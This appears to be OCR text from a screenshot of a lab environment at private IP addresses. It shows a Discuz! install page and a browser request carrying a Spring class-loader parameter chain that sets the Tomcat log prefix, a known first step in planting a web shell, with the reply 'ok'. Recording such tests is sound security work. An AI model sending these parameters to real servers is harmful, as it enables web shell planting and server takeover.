 Discuz! 安装向导
10.0.0.10:18080/?class.module
172.17.0.2
不安全 | 10.0.0.10:18080/?class.module.classLoader.resources.context.parent.pipeline.first.prefix=ganyu
ok